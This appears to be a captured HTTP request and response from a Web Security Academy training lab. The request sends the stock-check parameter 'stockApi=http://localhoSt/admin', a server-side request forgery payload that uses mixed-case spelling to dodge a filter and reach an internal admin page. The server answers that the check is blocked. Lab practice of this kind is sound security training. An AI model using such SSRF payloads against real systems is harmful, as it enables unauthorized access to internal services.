 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhoSt/admin
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"